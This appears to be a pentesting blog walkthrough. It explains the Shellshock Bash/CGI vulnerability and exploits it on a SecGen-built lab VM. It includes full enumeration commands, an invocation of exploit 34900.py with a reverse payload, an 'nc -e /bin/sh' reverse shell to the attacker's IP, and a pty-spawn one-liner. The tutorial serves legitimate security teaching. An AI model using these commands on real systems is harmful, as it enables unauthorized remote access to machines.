Shellshock Vulnerability
Given that my first pentesting experience resulted in a discovery of the shellshock vulnerability, I thought I would write an explanation detailing the vulnerability.
What is Shellshock
Shellshock is a few years old now, being first discovered in late 2014. The vulnerability affects Bash, a common component known as a shell that appears in many versions of Linux and Unix. The shellshock vulnerability arises from the underlying operating system using an older version of Bash in combination with a web server utilising the common gateway interface (CGI) scripting language. An attacker can potentially use CGI to send a malformed environment variable to a vulnerable Web server and because the server uses Bash to interpret the variable, it will also run any malicious command tacked-on to it.
Execution of such commands may allow malicious users to launch programs on the system, make outbound connections to attacker-chosen systems, or execute malicious software. Malicious users could also leverage this vulnerability to steal sensitive information, such as authentication credentials. It is also possible for a malicious user to use this vulnerability to pivot into an internal network if the shellshock vulnerability is present on a router or IoT device.
As such, the severity of this vulnerability is classed as: Critical.
Introducing SecGen
To create a virtual machine which is vulnerable to shellshock I am going to use a tool called Security Scenario Generator - aka SecGen. SecGen is a great tool for quickly creating vulnerable virtual machines for practising your pentesting techniques on. SecGen can be configured to create randomly vulnerable virtual machines or you can set it to generate specific scenarios or mimic certain kinds of services such as SMB or FTP. For this example, I am using the shellshock _ apache _ vulnerability scenario. Further information on how to download and confirgure the tool can be found on the SecGen Github Repo.
Attacking the machine
In this demonstration, both the vulnerable machine and the attacking machine are on the same network, however in a real world scenario the vulnerable machine may be an externally facing device connected to the Internet.
Vulnerable Machine: 172.16.174.137
Kali Linux: 172.16.174.129

Having generated the vulnerable machine using SecGen, the first step is enumerate the services and ports using nmap. The following command is issued from Kali Linux: nmap -v -p- -sC -sV 172.16.174.137
The results show three ports as being open, 22, 80 & 111 as shown below:
Given that we are looking for the shellshock vulnerability, our second step is to check for a cgi directory on the webserver. This can be doneby browsing to the ip address using Firefox and manually appending the /cgi-bin/ directory after the ip address, http://172.16.174.137/cgi-bin/. The result in the browser notes a 403 forbidden message. This suggests that the cgi-bin directory exists however the server is denying us access. To double check that this is the case, we can also use a tool such as dirb, to search for directories on the webserver.
The following command is used from Kali Linux: dirb http://172.16.174.137
Dirb returns the following results:

We see that the /cgi-bin/ directory is indeed present, and again the 403 code is noted.
Exploitation
There are various ways to exploit the shellshock vulnerabilty. If we have the exact name of a cgi page, we can try to attack this directly using the curl tool, or alternatively we can use an pre existing exploit or a Metasploit module. Metasploit seems rather overkill, so I will use a an existing exploit which is present in Kali Linux.
The following command is used from Kali Linux: searchsploit shellshock
As this is a remote attack we need to determine the appropriate exploit -The 2nd exploit on the list matches our criteria: Apache mod_cgi - Remote Exploit.

Copy this exploit into your current working directory using the following command: cp /usr/share/exploitdb/platforms/linux/remote/34900.py .
Quickly checking the code using nano, we can see that this exploit contains detailed instructions on its use. Following these instructions, we issue the following command from Kali Linux:
python 34900.py payload=reverse rhost=172.16.174.137 lhost=172.16.174.129 lport=8080
The above command is pretty much self explanatory, however here is a quick breakdown:
python 34900.py - This invokes the python script
payload=reverse - Instructing the script which type of payload to send, selecting reverse will create a connection back from the vulnerable machine to the Kali Machine.
rhost - IP address of the vulnerable machine
lhost - IP address of the Kali Linux machine
lport - The port in which we want the Kali Linux machine to listen on
At this point its worth noting that not all exploits contain such well written instructions, and in many cases you will need to modify the exploit. Best practise dictates that you should always review the code within an exploit prior to running it against your target.

As we can see, the python script tries to exploit the vulnerability by targeting CGI scripts in the Apache web server. The fourth attempt notes a successful compromise of the machine with a incoming connection from the vulnerable machine to the kali linux machine.
Gaining a stable shell
Although we have a reverse shell, its not particularly stable and in a real world pentest, you wouldn't want to loose a shell by fat fingering the keyboard. To ensure we have a better reverse shell I used the following command which nc to check if netcat is present on the vulnerable machine, luckily for us netcat is available.
Within a new terminal prompt, a listener is created nc -lnvp 8081 to catch the new incoming netcat connection on port 8081. Switching back to the reverse shell connection created by the exploit, the following command is issued: nc -e /bin/sh 172.16.174.129 8081
Returning back to the terminal with the netcat listener, we see a successful netcat connection from the vulnerable machine to the Kali machine.

Following on from this, we spawn a psuedo-terminal which gives us a nicer prompt, this is done using the following command: python -c 'import pty;pty.spawn("/bin/sh")' Spawning a psuedo-terminal is important as it can often fool commands like su into thinking they are being executed in a proper terminal.

Escalating privileges
In this particular instance we only have limited privileges on the vulnerable machine (www-data), so now it is time to start the enumeration process again to determine how we escalate our privileges to root, which we will cover in the next article.